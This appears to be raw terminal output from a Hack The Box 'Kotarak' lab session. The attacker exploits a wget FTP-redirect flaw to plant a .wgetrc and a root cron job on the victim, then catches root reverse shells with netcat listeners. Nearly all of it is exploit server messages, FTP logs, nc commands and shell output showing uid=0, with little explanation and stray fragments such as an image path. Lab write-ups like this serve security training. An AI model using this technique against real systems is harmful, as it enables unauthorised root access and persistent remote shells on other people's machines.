 ---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we
injected in the GET first response)
10.0.3.133 - - [10/Nov/2021 22:00:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [10/Nov/2021 22:02:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.10.55:21/.wgetrc
[I 2021-11-10 21:39:38] concurrency model: async
[I 2021-11-10 21:39:38] masquerade (NAT) address: None
[I 2021-11-10 21:39:38] passive ports: None
[I 2021-11-10 21:56:45] 10.10.10.55:36092-[] FTP session opened (connect)
[I 2021-11-10 21:58:01] 10.0.3.133:39372-[] FTP session opened (connect)
[I 2021-11-10 21:58:01] 10.0.3.133:39372-[anonymous] USER 'anonymous' logged in.
[I 2021-11-10 21:58:01] 10.0.3.133:39372-[anonymous] RETR /dev/shm/.wgetrc completed=1 bytes=70
 seconds=0.001
[I 2021-11-10 21:58:01] 10.0.3.133:39372-[anonymous] FTP session closed (disconnect).
[I 2021-11-10 22:01:46] 10.10.10.55:36092-[] Control connection timed out.
[I 2021-11-10 22:01:46] 10.10.10.55:36092-[] FTP session closed (disconnect).
[I 2021-11-10 22:02:01] 10.0.3.133:39384-[] FTP session opened (connect)
[I 2021-11-10 22:02:01] 10.0.3.133:39384-[anonymous] USER 'anonymous' logged in.1:56 10-Nov-21
[I 2021-11-10 22:02:01] 10.0.3.133:39384-[anonymous] RETR /dev/shm/.wgetrc completed=1 bytes=70
 seconds=0.001
[I 2021-11-10 22:02:01] 10.0.3.133:39384-[anonymous] FTP session closed (disconnect).
[0] 0:python* "kotarak-dmz" 22:03 10-Nov-21
-flusho -extproc
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/kotarak]
└──╼ [??]$ vi notes
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/kotarak]
└──╼ [??]$ cat notes |xclip -selection clipboard
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/kotarak]
└──╼ [??]$ nc -lvnp 80
Can't grab 0.0.0.0:80 with bind : Permission denied
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/kotarak]
└──╼ [??]$ nc -lvnp 800
Can't grab 0.0.0.0:800 with bind : Permission denied
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/kotarak]
└──╼ [??]$ nc -lvnp 8000
listening on [any] 8000 ...
^C
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/kotarak]
└──╼ [??]$ nc -lvnp 8003
listening on [any] 8003 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.55] 52996
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls
root.txt
# sss^C
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/kotarak]
└──╼ [??]$ ^C
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/kotarak]
└──╼ [??]$ nc -lvnp 8003
listening on [any] 8003 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.55] 53008
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
root.txt
#
[kotarak] 0:nc* 1:bash- "parrot" 23:56 10-nov-21
Ruby
Netcat